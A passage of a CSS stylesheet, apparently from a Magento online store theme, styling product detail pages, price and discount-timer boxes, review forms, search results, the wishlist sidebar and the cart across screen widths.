  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    font-size: 24px;
  }
  .catalog-product-view .column.main .block.related .products-upsell {
    padding: 0 3%;
  }
  .catalog-product-view .column.main .block.related > .block-title:after {
    width: 164px;
    height: 21px;
    line-height: 23px;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-name {
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-details .buyNow:after {
    color: #fff;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-full.png);
    margin: 10px auto 0;
  }
  .catalog-product-view .product-info-stock-sku .sku {
    font-size: 18px;
    font-weight: 600;
    padding: 5px 3%;
  }
  .catalog-product-view .review-add > .block-content .review-upload-image .items .item a.delete-btn {
    width: 40px;
    height: 42px;
  }
  .catalog-product-view .review-add > .block-content .review-upload-image .items .item:hover a.delete-btn {
    width: 50px;
    height: 52px;
  }
  .catalog-product-view .surpriseMay a {
    width: 66.375%;
    height: 18.595%;
    left: 0.75%;
  }
  .catalog-product-view .surpriseMay a.skin {
    top: 57.851%;
  }
  .catalog-product-view .surpriseMay a.mono {
    bottom: 3.719%;
  }
}
@media screen and (max-width: 408px) {
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .old-price {
    margin-left: 12px;
    display: block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .old-price {
    margin-left: 20px;
    display: block;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    padding: 15px 3% 6px;
  }
}
@media screen and (max-width: 379px) {
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset .review-field-rating .label,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote {
    float: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote {
    width: 190px;
    margin: 0 auto 10px;
  }
}
.fotorama-video-container:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url(../images/icon/gallery-sprite.png) bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
#buyer-protection,
#description {
  font-size: 18px;
}
#description a {
  color: #10396f;
  font-weight: 600;
  text-decoration: underline;
}
#description table:not(.custom) {
  font-size: 15px;
  width: 100% !important;
  border: solid #333;
  border-width: 1px 0 0 1px;
  color: #333;
  border-collapse: collapse;
  border-spacing: 0;
  margin-bottom: 20px;
}
#description table:not(.custom) tr {
  height: 30px;
  line-height: 30px;
}
#description table:not(.custom) tr td {
  padding: 3px 5px;
  text-align: left;
  border: solid #333;
  border-width: 0 1px 1px 0;
  width: auto !important;
  word-break: break-all;
}
#description table.custom {
  font-family: 'proxima_novaregular' !important;
  max-width: none;
  height: auto !important;
  line-height: 1.3;
  background: #fff;
  border: 0;
  display: inline-block;
}
#description table.custom > tbody,
#description table.custom > tbody > tr {
  height: auto !important;
  display: block;
}
#description table.custom td {
  width: 50% !important;
  height: auto !important;
  text-align: center;
  border: 0;
}
#description table.custom td img {
  margin: auto;
}
#description table.custom pre {
  white-space: normal;
}
@media screen and (max-width: 767px) {
  #description table.custom {
    font-size: 15px;
    width: 108% !important;
    padding: 30px calc(4% - 10px);
    margin: 0 -4% 20px;
  }
}
@media screen and (min-width: 1200px) {
  .catalog-product-view .breadcrumbs > ul.items > li.item {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    font-size: 23px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    font-size: 17px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box span.price {
    line-height: 46px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showFreeshipping:after {
    width: 80px;
    height: 40px;
    vertical-align: middle;
    margin-left: 8px;
    margin-top: -12px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container:before {
    font-size: 26px;
    margin-right: 6px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) span.price {
    font-size: 36px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .old-price {
    margin-right: 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice {
    font-size: 17px;
    width: 44px;
    line-height: 19px;
    padding: 2px 4px 0 0;
    vertical-align: top;
    margin: 0 10px 0 5px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before {
    border-top: 20px solid transparent;
    border-right: 7px solid #bf0707;
    border-bottom: 20px solid #bf0707;
    border-left: 7px solid transparent;
    left: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
    border-left: 7px solid #bf0707;
    border-top: 20px solid #bf0707;
    border-right: 7px solid transparent;
    border-bottom: 20px solid transparent;
    right: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) span.price {
    font-size: 36px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .left {
    font-size: 13px;
    width: 60px;
    line-height: 12px;
    padding: 5px 0 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .right {
    font-size: 16px;
    line-height: 30px;
    padding: 2px 5px 0 2px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .price {
    font-size: 36px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer {
    vertical-align: bottom;
    padding: 2px;
    margin: 0 4px 2px 7px;
    display: inline-block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .top {
    font-size: 18px;
    border: 1px solid #fff;
    margin-bottom: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item {
    font-size: 14px;
    width: 16px;
    background: #bf0707;
    border: 1px solid #fff;
    padding: 2px 0 0;
    float: left;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item:not(:last-child) {
    margin-right: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field > label {
    font-size: 20px;
    width: 140px;
    line-height: 50px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control {
    width: calc(100% - 140px) !important;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option {
    color: #6B6B6B;
    font-size: 18px;
    height: 50px;
    line-height: 52px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
    font-size: 20px;
    line-height: 1;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty label {
    width: 140px;
  }
  #description table.custom {
    font-size: 22px;
  }
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .catalog-product-view .breadcrumbs > ul.items > li.item {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    font-size: 22px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box span.price {
    line-height: 40px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showFreeshipping:after {
    width: 60px;
    height: 30px;
    vertical-align: text-bottom;
    margin-bottom: -3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container:before {
    font-size: 22px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) span.price {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .old-price {
    margin-right: 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice {
    font-size: 17px;
    width: 44px;
    line-height: 19px;
    padding: 2px 4px 0 0;
    vertical-align: top;
    margin: 0 10px 0 5px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before {
    border-top: 20px solid transparent;
    border-right: 7px solid #bf0707;
    border-bottom: 20px solid #bf0707;
    border-left: 7px solid transparent;
    left: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
    border-left: 7px solid #bf0707;
    border-top: 20px solid #bf0707;
    border-right: 7px solid transparent;
    border-bottom: 20px solid transparent;
    right: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) span.price {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .left {
    font-size: 13px;
    width: 60px;
    line-height: 12px;
    padding: 5px 0 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .right {
    font-size: 16px;
    line-height: 30px;
    padding: 2px 5px 0 2px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .price {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer {
    vertical-align: bottom;
    padding: 2px;
    margin: 0 2px 2px 3px;
    display: inline-block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .top {
    border: 1px solid #fff;
    margin-bottom: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item {
    font-size: 12px;
    width: 13px;
    background: #bf0707;
    border: 1px solid #fff;
    padding: 2px 1px 0 0;
    float: left;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item:not(:last-child) {
    margin-right: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty label {
    width: 120px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
    font-size: 18px;
  }
  .catalog-product-view .product-options-wrapper > .fieldset > .field.colorField > .control {
    width: calc(100% - 120px) !important;
  }
  #description table.custom {
    font-size: 20px;
  }
}
@media screen and (min-width: 768px) {
  .catalog-product-view.page-layout-1column .column.main .product-info-main {
    width: 55%;
    float: right;
  }
  .catalog-product-view.page-layout-1column .column.main .product.media {
    width: 40%;
  }
  .product.media {
    margin-bottom: 25px;
    float: left;
  }
  .catalog-product-view .breadcrumbs {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    display: block;
  }
  .catalog-product-view .column.main .product.media {
    margin-bottom: 60px;
  }
  .catalog-product-view .column.main .product.media .gallery-before {
    display: none;
  }
  .catalog-product-view .column.main .product.media .galleryBox .product-addto-links {
    bottom: 120px;
  }
  .catalog-product-view .column.main .product.media .galleryBox .shareBtn {
    display: none;
  }
  .catalog-product-view .column.main .product.media .galleryBox .colorImgBox {
    top: 0;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showHotIcon {
    margin-top: 5%;
    right: 1%;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showOtherIcon {
    width: 30%;
    top: 11.5%;
    right: -8%;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl {
    padding: 20px 0 10px;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl svg {
    width: 32px !important;
    height: 32px !important;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder .fotorama__stage {
    border: 1px solid #ced9df;
    margin-bottom: 16px;
  }
  .catalog-product-view .column.main .product-info-main {
    margin-bottom: 60px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    font-weight: 500;
    line-height: 1.2;
    margin-bottom: 15px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    color: #747474;
    line-height: 1.3;
    padding: 0 0 10px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty {
    margin-bottom: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty > label {
    font-size: 22px;
    line-height: 40px;
    text-transform: uppercase;
    margin-right: 0;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .sub,
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .add {
    width: 40px;
    height: 40px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control input.qty {
    width: 46px;
    height: 40px;
    margin: 0 2px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions > button.tocart {
    font-size: 25px;
    height: 50px;
    line-height: 52px;
  }
  .catalog-product-view .column.main .product.info.detailed {
    width: 100%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .title {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content.active {
    display: block;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection {
    padding: 30px 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description p,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection p {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item {
    padding: 16px 3%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left {
    width: 60px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q {
    font-size: 34px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
    font-size: 18px;
    margin-top: 17px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right {
    width: calc(100% - 60px);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqTitle {
    font-size: 20px;
    line-height: 48px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqContent {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item {
    padding: 25px 3%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .reviewTitleBox {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-ratings {
    font-size: 16px;
    margin: 0;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-content {
    color: #686868;
    margin: 16px 0 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-date {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore {
    padding: 40px 0 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container img {
    width: 22px;
    margin: 0 3px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container span {
    font-size: 30px;
    margin: 0 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add {
    background: rgba(0, 0, 0, 0.6);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content {
    width: 580px;
    padding: 40px 40px 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .quit {
    font-size: 60px;
    width: 60px;
    line-height: 60px;
    position: absolute;
    top: 6px;
    right: 6px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .submit,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .next {
    margin-top: 35px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    margin-bottom: 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field {
    margin-bottom: 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field input {
    height: 50px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field textarea {
    min-height: 120px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-upload-image .items .item a.delete-btn {
    width: 50px;
    height: 52px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-upload-image .items .item:hover a.delete-btn {
    width: 78px;
    height: 80px;
  }
  .catalog-product-view .column.main .block.related:after {
    content: "";
    display: block;
    clear: both;
  }
  .catalog-product-view .column.main .block.related > .block-title:after {
    font-size: 20px;
    width: 328px;
    height: 42px;
    line-height: 44px;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item {
    width: 23.5%;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item:not(:nth-child(4n)),
  .catalog-product-view .column.main .block.related > .block-content li.item:nth-child(3n) {
    margin-right: 2%;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item:nth-child(4n) {
    margin-right: 0;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-name {
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-details .buyNow:after {
    color: #003567;
    font-size: 18px;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-empty.png);
    margin: 10px auto 0;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item:hover .buyNow:after {
    color: #fff;
    background-image: url(../images/icon/bg-btn-full.png);
  }
  .catalog-product-view .product-options-wrapper > .fieldset > .field.colorField .showMoreColor {
    width: 100%;
    margin: 15px auto 0;
  }
  .catalog-product-view .product-info-stock-sku .sku {
    font-size: 20px;
    font-weight: 600;
    padding: 5px 0;
  }
  .catalog-product-view .surpriseMay a {
    width: 53%;
    height: 18.896%;
    left: 11%;
  }
  .catalog-product-view .surpriseMay a.skin {
    top: 52.229%;
  }
  .catalog-product-view .surpriseMay a.mono {
    bottom: 8.280%;
  }
  #description table.custom {
    width: calc(100% + 40px) !important;
    padding: 30px 10px;
    margin: 0 -20px 20px;
  }
}
@media screen and (min-width: 1300px) {
  .catalog-product-view .breadcrumbs {
    padding-left: 10px;
  }
  .catalog-product-view .product-info-main {
    width: calc(54% - 60px) !important;
    margin-right: 60px;
  }
  .catalog-product-view .product.media {
    width: calc(42% - 60px) !important;
    margin-left: 60px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalog-product-view .breadcrumbs,
  .catalog-product-view .page.messages,
  .catalog-product-view #maincontent .columns {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) {
  .catalog-product-view .breadcrumbs,
  .catalog-product-view .page.messages,
  .catalog-product-view #maincontent .columns {
    max-width: 1200px;
    margin: auto;
  }
}
@media screen and (max-width: 820px) and (min-width: 768px) {
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl a.at-icon-wrapper > .at-icon-wrapper {
    width: 29px !important;
    height: 29px !important;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl a.at-icon-wrapper svg {
    width: 29px !important;
    height: 29px !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 885px) {
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .old-price {
    margin-left: 8px;
    display: block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .old-price {
    margin-left: 13px;
    display: block;
  }
}
.catalogsearch-result-index .breadcrumbs,
.catalogsearch-result-index #map-popup-click-for-price {
  display: none;
}
.catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional {
  display: none;
}
.catalogsearch-result-index #maincontent .columns .column .filterTitleBtn {
  display: none;
}
.catalogsearch-result-index #maincontent .columns .column .message.notice {
  font-size: 20px;
  text-align: center;
  line-height: 60px;
  padding: 13px 0 10px;
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding: 0 6% 0 3.5%;
  }
  .catalogsearch-result-index #maincontent .columns {
    padding: 0 6% 0 2%;
  }
  .catalogsearch-result-index #maincontent .columns > .column.main {
    width: 65%;
  }
  .catalogsearch-result-index #maincontent .columns > .sidebarMainAdditional {
    width: 32%;
  }
}
@media screen and (max-width: 767px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding: 20px 5% 15px;
  }
  .catalogsearch-result-index .page-title-wrapper > h1.page-title {
    font-size: 1.6rem;
  }
}
@media screen and (min-width: 1200px) {
  .catalogsearch-result-index #maincontent .columns > .column.main {
    width: 75%;
  }
  .catalogsearch-result-index #maincontent .columns > .sidebarMainAdditional {
    width: 22%;
  }
}
@media screen and (min-width: 1300px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding-left: 10px;
  }
  .catalogsearch-result-index #maincontent .columns {
    padding: 0;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding: 0 5% 0 5.8%;
  }
  .catalogsearch-result-index #maincontent .columns {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) {
  .catalogsearch-result-index .breadcrumbs > ul.items > li.item {
    font-size: 18px;
  }
  .catalogsearch-result-index .breadcrumbs,
  .catalogsearch-result-index .page-title-wrapper {
    max-width: 1200px;
    margin: auto;
  }
  .catalogsearch-result-index .page-title-wrapper > h1.page-title {
    font-size: 2.3rem;
  }
  .catalogsearch-result-index #maincontent .columns {
    max-width: 1200px;
    margin: auto;
  }
  .catalogsearch-result-index #maincontent .columns::after {
    content: "";
    display: table;
    clear: both;
  }
  .catalogsearch-result-index #maincontent .columns > .column.main {
    float: right;
  }
  .catalogsearch-result-index #maincontent .columns .search.results {
    padding-top: 13px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional {
    padding-top: 20px;
    display: block;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-compare,
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-reorder {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist {
    margin-bottom: 20px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-title {
    font-size: 26px;
    font-weight: 600;
    line-height: 46px;
    border-bottom: 1px solid #EFF2F2;
    padding-left: 5%;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-title .counter {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content {
    padding-left: 5%;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content .subtitle {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content .empty {
    font-size: 17px;
    padding: 10px 0;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content .actions-toolbar {
    text-align: center;
    text-decoration: underline;
    padding-top: 10px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item {
    padding: 10px 6% 10px 0;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item:not(:last-child) {
    border-bottom: 1px solid #ccc;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-photo {
    width: 75px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details {
    width: calc(100% - 75px);
    padding-left: 10px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-name {
    font-size: 1rem;
    font-weight: 600;
    line-height: 1.2;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .price-box {
    font-size: 1.6rem;
    font-weight: 600;
    text-align: center;
    margin: 3px 0;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .price-box .price-label,
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .price-box .old-price {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-primary > button,
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a {
    color: #fff;
    width: 100%;
    line-height: 22px;
    background: #10396F;
    border: 0;
    border-radius: 0;
    display: block;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-primary > button {
    margin-bottom: 3px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a {
    text-align: center;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a span {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a::after {
    content: "Remove";
  }
  .catalogsearch-result-index .breadcrumbs {
    padding-top: 10px;
    display: block;
  }
}
.checkout-cart-index .cart.main.actions,
.checkout-cart-index .go-back,
.checkout-cart-index .page-footer,
.checkout-cart-index .copyright {
  display: none;
}
.checkout-cart-index .page.messages {
  max-width: 1200px;
  margin: auto;
  margin-top: 20px;
}
.checkout-cart-index .page-title-wrapper {
  border-bottom: 1px solid #CED9D5;
}
.checkout-cart-index .page-title-wrapper .page-title {
  color: #000;
}
.checkout-cart-index .go-back {
  text-align: right;
}
.checkout-cart-index .go-back a {
  background-color: #10396f;
  color: #fff;
  display: inline-block;
  padding: 10px 20px;
}
.checkout-cart-index .cart-container {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.checkout-cart-index .cart-container .form-cart {
  -ms-flex-order: -1;
  -webkit-order: -1;
  order: -1;
}
.checkout-cart-index .cart-container .cart.items {
  width: 100%;
}
.checkout-cart-index .cart-container .cart.items .table-caption,
.checkout-cart-index .cart-container .cart.items thead {
  display: none;
}
.checkout-cart-index .cart-container .cart.items tbody:not(:last-child) tr td {
  border-bottom: 1px dotted #CED9D5;
}
